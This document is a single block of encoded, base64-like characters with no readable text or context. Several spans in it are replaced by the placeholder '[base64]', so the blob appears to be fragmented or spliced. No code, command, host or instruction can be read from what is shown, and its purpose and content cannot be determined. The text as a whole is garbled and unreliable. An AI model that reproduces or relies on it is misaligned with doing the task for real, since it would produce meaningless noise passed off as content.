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[base64]/B7wsejVaZtAiir/oV1Y1mu9uAslBvNBzd29d8l1ve2ENYLVUhLZzo42L/eq0N+d0OEttwlfq8AeNaPmWtwJTDjLqj2bPdbCnADLse5BO/RhRxQH+PtkJr1svxTK7Qvc2iDA4GBIF9KVrYDpgInNxdYnt6fDlMOy6wSgg4+nOPUsf1rzaJNFeYSTMZBpmtby30ucHqAPXiLrZymJkaucUL6ClAYL4NQyDvTkZDMdQdsqZmwYfE9h06cA/mTjzMccpUtx60ARAZjxoo/mLaxxvl54AtRcyoMSwyok0wwdbbpKUToT3YTUdQW9d0YWF1tlwjSeybY/D8V2CU5/O6/RtJUDb/kxGYgbRh9/xF5P0vzIQMp/m6i6AnIMeCKPO+yLU3FrVxJOPY3zHI7obGcCcZ+CXtp7DPxHsjDRv8oYHMvydIMtoqp/jls43vt2CFQ2aGoWCAQtrlkro2hj5GS/l3+Y/bOFsfPu7NWJ4HynXTLzDYOFMK+3Q5p1P0ZhKs7Y9Z7pNp+pXMeoVzDpd6uN1KqVIQS35styIHgpJ3qbaOwSTBexo6dhVRx/hA6br31qU1Gzn863YAyNPVm1uSuZeou+/MUf/kcbvMk+ieZgDr50i+02QXrQGp6JTKS1j/[base64]/[base64]/+VUemMRRosrYmJgTbneY1xB+VIvrZSrGwBFCiQ88ue8BIOM789HNfTmhc/x2drliXL7Gu4fbsffslkMXHkOfZ+rxQ6e4zj3gwG+wl3PlsUMIbxLwC4gQkEQJARiRxqPQsl39u1D7euWk9iWNLXVco88R1ZuiR2AlLgtKgI2mJedgBONAiI+EKxAgnhIf4/xc+qEvAps/jHmg2hdfrmv/BrvGR9Myy2YgvVUnMMMxt1iCQCo6mlNkUMtA0gTpIQYrWQKWzTBY0C//tjccd413BwcwjzzQsc66ICChRbUeBzuTxAZ2wYkaSmGpcHAoikUrMRUHa8lElkshpg6WaEyALqFB+QIZ8uYjP+5EypIp+yGmzP/eeofuyy3n69QGc3tMy9vsD6DdzWLMCB+ok9UuRGdpd8GcQFUn7knRqbBoe9XxS1jq4ulWzU+sCvOsEbldtua83ZxClXj8htm9WmgOj/ATPHBFWQajfAQKJxQ18DJxDpJBLADRZJnqAs4qG4sVnskk1cT9C+64F0Cjce41fAlkwGH2Fr4WVCS5AZs/5mT6fuAy7TWHMSWvq19s6kkPc5Clmu6P9b5ZVUA6OtevkqI77Qf2DmTvTNNaGLeCJuSVAcgkf0b7WMdeNKtw9/sSWYAg5WOPFJD4K12epko7oirLJD7xSqJvF25AFCCToo8cbF1TLa0Tu87ttOY7oCnSxN0HN6yGujVfTw4dG/Z6i2MoU831UAMPURjxCa5CtUiECYyMlsHQ3EWeidruroUVyluhiaXAZ1voQ7+Xv7B71YTn4/kwfjYqQNFJzEvot0hm1ROsg7chLnnKg+RyR7IfuzAP+ClIXGEmITDaKo/fwaG4iQsDiKYjHVwMcdU8DeX5ncPdwWVpkicna5dhnJChm54306zmK+R72jbvNpoOLi1urvOb39Sxv/[base64]/w8NrgcmqNlpu3qsAd32y6TUffeL++cBGyyLsAeX3Nku+R/4MWMz84XPNIlaQCnaWCYpBXy0Ga2Y5nZLJ+q2xxKjlc2ohCtfd4k7198GrbBNdipi4ZPQLB6KQLertSnxNgWR/xJwCPKT3J/8WAQqZqYVYKssAnZbq1VC3LJE2nZNosXxC1laFyEP1hRdrp+1LOa67/o/i1fRsatj7hatkIjrT7+Bpv2p1sB67/mLssP5dtojaAn1lCXJJkHYs+dtb5VmU8vOvGwAwuRbxttbSwdO1U3p89dJuPQ+zcDVTed/DYYTVUn2o4WRY1yy6uRnuTQ8TPbSsq1tFTTt9Fk8lsLbUKG/ZdiaKJMcuprrs0iCD0ylZunyLzPvn3XoPCKJztjVcfjc8Gbze/FU+GkckGhg8b60ka6Cd7zM7UATToyR1QFb1o780ScNVfkcRieee32278RH9Pq+c62CI/TbozkCIbyn/gPcew+v+CSt5AMDqcBhgihS67PXIvGmPlR90RgguRJ9MsmcJXhXF0Acy5mCJ6IZkK0eIvLdofqUvteiCPA9BIj5sEd2tP/yZqv0vjDCzUcgqGQBpEki2WpIzahOR+UMND8DQbAy/1UUQmohZM3VLOwLNvGjLyBTCHW9OUaWVNXQPvkj10DaqIfUE38RCepHiowEe2yEu9ErhtTEZa4q+a8Ptak6s6aMAeni8Ksc+73YxLtZ7Ma+dFnVCmWy29DUR33fMq+IAUAyov46zV8j0wEmkOGTOHS2ahayq4pllQ3Q3xygPZU/eZii7p+WgCeoGWvqNn/seQU+ooZUv97DyQ5ieRIksjLS7OaMieUtRVhgjDSt8L8mByWbjG6wh3djG0qzisMFdCOUQS2WtDzpliIl+XsPNgeBNz8gHG+8lVI6UpabOOD2yme82sRV52ichJ6VOrDrrpDSKHvlsSrprCkzYMbR/NVVZQ0WTg1UOQW3TkYNiebpFzn4kVAPDxZGdh5lHzEtaRYJ83g7/gqEx1ptNv1mahfIr4jtvWf8uM3TIKzvIilht0+c1wWUB9sacKo4yJui/eMrZNIKz0syxmEI/qkYUKxXhB760Otfxc6HXV58Rfg0REfRSBW23lwJfqMZTdatj3PMjJ+zsck++Fr+F3oxIb6eHO5ByBY4SPT/DTcoI3Li25Ck9AnuHilBLQGP5UTE0Ov9tJMK6NGxqaD/l1ZOPal8sAu7GtcrFNRAXkfUBjMf9fmiZbcF3ZMAelUA5ZlzImJ0tIbAuCRqsd1r2nxTiJHCucJB1ceWQSca+WfNBGjPZtb6/[base64]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[base64]/SIHJ5uW4rgMuJqbHewB9q5qiPq6S7BJIC9aiBLRJ8tQPUSQHn5rrC4Qc6xNJSMM9wxUAWKgwhRY5HQ8mEsXlPXhzFBfharER/RyPLJklsVC5zOZM9gNw4vuiY6ZFtQRXA7oMQY97uBNnEeu2rzk5fKeQn554h7Ft9NdiMB4TF6oIr87OdUGGP3o+3hARuyFc8rkbvhFcXiZWqg4oOtA4I3mls7DMkTYNT3lJVLjyDB1VW/n+fQntulewwR7VqmrtD12PX9Gj+fHkkAKRjmCYF/ozufhLfZwSDNz6kiymPT5KJNTGWClPOcwukDUs9jizV5yNKcMZUzT3ebJOPGkWqMon9XSi2u75gCmlNM4VU/IWM1ys5uo1vPw46FN4wndxsMcnFT3WvxfoQRxL4saxEsoU7FT/ulerPp4yaCzAqdEw+zNEbgzdDMis0j81GEQbhGbBgUvIVWkrVpg3IOBmP5xWqiyBW1RTLwNLztYA1oa/SvP5s9qON7L6GjSWPbNvBCvq4wmWROQrxLiUs4G4eahPh/sg6d2e8D9CTjgy4yqJrEZar5zho/w9AdVqbCdvWp/nTYzqN+vYctSXL1AuoDtzAXtY9ZNm6BSDBCtiPQqoXSi0aAK92iGDQO0n8M6qV2Ch+cfgNeqYQuWoZEFnnn04f0Zb9AurUTOSe9keXEILfI9h+jUcsImwnpy9qElRBagiXwordgPLGVx19uhqzUklGaP6b6dg8SM5hESiem6+YJGg/tmuQoUpEapK411qZrrUiIKTT8BCKMEwNjXmL8h/v5KXdCDcNS+qs6JLFTypjLvKmu4ABYJnfzK3wLWH49xFdijPwoi61L8RWmnNUSe/KZma2XMknqftr0xIY/mcMh5Z2KcT5I/[base64]/1xUkY9KoUfvKCqjHWev7ED48X/GYKk9jI8HE5pp2Twjplml0Xuc5oyayuYoJLhaGDnW+fBbcuaDiMUoXFjNQjXoXSmN8KDnC6QLtGhoa/I2E2I3/zYZto7bFgbsOdp88i/L05Cq4NFlkEff/8E0mTaEbgoaFf6joMy4rKyCLYj0qD9Bo2ZauJ4oWJHzHQDUlY7/[base64]/JYl3stBkPcun+xgE6RjYxPu47TBWtbH2F9g1zWAkgfcCRHxtJaDfsXbaH5iRmFAwh5SXmXPrPLG7gE6G0FQpwmBgpzz4cTUPahjkdentTrUhJs/JzNRKPrnLzqzAakw6ToY72LxeRsHt6hhBfQx0cwuBji2EGFL6dFpTi5//AgX2ckQJFKvXkTc1xI78K4GHOVwd298JW5/nEJhFUa2L+AwS+alCExPO07YobIdpoHylMLo0nTJTBqFCuZyTzUJw4R3CRCd+KJNkBAe8yPvNvbpdRZT/0XWcYoaLcl+7fQ6TJGL5ViLNclu1zQaW28q/++STUMYUGrby1Uzybhqzi2SbaC57WJ1VfrCrvJKjK3BZ/b0yys39p729xe7nuj6mjb7q7+i4lwI4edyz7nIKlOU2NKUU5B8WoXz6dQSj5GHBUyI+Kvnsp9MpQIffjVN2iswYZSXMSPD6w9jNF/mk3PVm2BSGEamjNAglQMITvAnnWF0BSvJh3CPRRE4cCi/qq0wbYjlMPbq1m/eocC2xZvQVOgdDQthZXsom1cDRkGBvszcFSUrhqgxtCwveedk4Rv08p+WAa5RuYGYMpEwrZP3J9F3yLET0/QSG+nDdrc3UTz7TQJx1tZjbs7vPK98Ph1IgxxzMOmXMWfxxYXfWo6yha5N6po5edHgO5ZmAtttv1YKhScJAPzYX0oY5sPF83u/l1OMqAKJ+GNFyeAmPGgdsybQgKcQfdmkyThaCai5mof4f0ey6dMLq/5cYBbkjvnYuTtGity9kWeBtWPRj75RsNgMan0Yw+2WduAATSL3cQv7XQC27eUROLsaBuUyDWhIZ52YVjjpDJ+UIXkQzo0OvLe/EG4U/gu4f87m7S4iIrLCjzsIlzQF96AAHaYPRTPrjWDOc2IN4ow2nKzpfd6S84+qCk2CH1/mLGaiBztMzLzk8A5poQv6rdhYyBcqLw4i7vd9Tj8yoO/xdrK4chYKwprC/krAmGOEzRM6Gv8IVfC6w5R3IZNoes3E4iWorh8/yCVvknjo3u7PtRLURoVtiknc3wef2MSJ0JhJA7ukoqCaFbSnhmevmDkWPhnZGWbDBqGyzNc5NzYLngroxOI/Adfqr3oMESvdq/d7w7k4nNU8PnEaIlx8shKgOlEGRbKx3rVzi5cLnDnO7AfK/3Xqr+8f9/lyt79PP/Yz7eDBVMlXjDRKGln9iRyIVjpNhGkGGAl59eBGhDW10onLSTeU9Wi5r0vqRD4RcPtbvC0YfAJk71hG7YD1xAw/GUW9KXZPOeusuBgQ5S6YgsNpNX3l7bjzlQcRtp5B3Gyw7uOQhJLx/48XkDX46ZzbPLaQaX/bS+AoFLrCBc1KmMca2vmJ7QBOxRtNRDJzn6JpestsGteygCtqDfJ6HxPo3TxdDvs4nepvai5oOR+kauI1zYS5dPVaTA8T8cJT2fimbhkmeHd1MF8QqYi1ImKJwtbKHHiMbHI6qHW2ZvlBa5Lmv9MzsVAwBNH7kKSE6W0TIojA/[base64]/3BiGxztxJrlU+dnNu76Y9qfW9tOhWYfnig0+uvsqf3IVvtDaRI7wyyW7krdc6YTFdyPJ0Urpup+Ihqohzv+PJUaGAJi2MvEChMpIx0SBMxDmJTBsLmyTEZ1n/zXMQa0fHsfzwyQp3ouDkaKJhQpeHsPuF7BK0xfm3f9XoZ6FFdL77qsPGXZaiHpoyBfpykchKrj+cg+NC5MSi58XLGSc3qXp7eZ0R8cqFu3zQErrbZPJuEhL9roLW3UbQVQewu2xpchN8evbXB/wsDYQKkVtMok8gMBRPKgYfD8emo/pa9D6Yal8kbMsprTpoKzwKWilOi3A+fSyMBelmpgUKXYIuHTlZfLuHMjIiEwBh+sYpYRF2ExAJgDek3WilYyT9rtcSC2FgPaufAl2LMgG2rEUR5weCWj1881q0xJd65z+3SaSigjgmNxSf66Dw1BibhbDJtd5w3eFPQSntLfaczL23vg4WbZLyAUCW3VHWbHSQhy//kyj8MbCBzThLKmiF8qktU1EWINrzd3x++YQBxxzPrrwHfnlB707qKLXZUMSiNwmd8d5pnpk5eGFt7LwaKFFnckSDPgrCC2Lo+p1g9BUhPf0h4Ga1UUGLKAGLjQQeB3CU8CFP1eJC4wdn6CSTTDb5ShRa/l9u8qhBSlwUE5CYQKC+J2sFjXA7Oq6VZErEbKE8IJEfzesxSu5S4LMvHw7EUgqXfftonTs4c7e7z4qW7T0cDJIVdUh3ghmTOcLRvplM/10wsRMuBrN5ktruEQ9qxoX0GPHmdhAwavj/XtVkB5Vca0dwXUm7dSvCVThp5vd1r7vVP6R1tac87ntIfSnZLQCZijN+MJuf05FkUMB6yU1B0UHBeXXlHtrHWy3udNnMO1/72zKKEJ1ctvVaunMshdU4CjYnGx9YGmUXitDzpZOPW3pymDo6vVme4fLPVFMF0BSekDwuWpA4REeDuYl6pBEoyQiYeUTorGlWdBTLy8Is8jQxwtnxZ4zSzQVYGlx1UhgsqLnEE/bdDps8jqit8m6FfOcNQTnmQDHKRfR9BqL+UkG7akN7xWod8hPrfJ15ZgAmWOqJR4H9O0APW+oFmDbl48CYVzqA1GoHxMJXBsF8w3RZazs/gsTADWdx9yPoFF/y0y0EvpFpyXyZYhAmqhFFXWdzpf1M0QedGuUFcIuxDfXGhldHas1QP6YttKBK/z3Ix8ErA7exXnA3YBdrTPbRRsjbwIj50gYfLGts/UoMFN/4qDryPermr7nbdYYXM1t4h1dMXCgcAM3iP43sO7KEAvkNKdSmTcTeHLYE7B+BGhJsrYvFRYNyMZLjMDF2MH21g9jV8PkAx2cnaMD4eZJwaeAE+iqb0uTn5HKQXW6dtxKFAzBYRH5xrbqNNEZvhyYnCSahIpniD79YJsil1c+xneKJxIKNjnQZmk1Kd2vAi/8eNKjglz96Uvif54y4cesZzrHhIK1BN3CGmjAt4pliGJ69dYPu2HzgpPhU0KQxJCIY4UhlBwMVfoDYDBhGnMx8/nzefFS4fgFVu2unwgcDTAIhJrtf1HlvuSd8tqM1o5xEZQ4wdLPr45dNg0o3VjFmwAj1+Kj/V3QrpBbmw/eF1tIxjRqbDopXgm2ErVnp74Am0rKxN8nUkMw4Q0/z8L8Opbk1pCNe8TmYW2u/KmFewNXqphwJiSWt/ub09JpjXnDn/[base64]/WdzSflAX9u/MMstkD5Ah9oUHrfPwuGgFtqLKyZIo8Eh4MquGGxCEteKAAiGLdG0morvJyDtI9DOGi6MYkFWqPbH+BZn15KX/3zdwLIGQG5P3aw8u08eVTeRpBjubXBiRz1PKOd4n/6pXGu/TFOMbgbZXxhE1ispDHJxH9qvdVOojswId0uuZEpZHc10wuwGLXaYlPm6mSk/[base64]/RMcfJOuY9PcbYCNpP8oeIZND+Il5H2nBwozhj33uSzsOOc337jGBKBmQB/K4njIa0LzxasrZY6BfzVf/dkzjThqisJjUU8odrCw1zRfvOBtsDj+RwpbPg0EhQpoe/evsG0V9B+JHaTN80WAiZ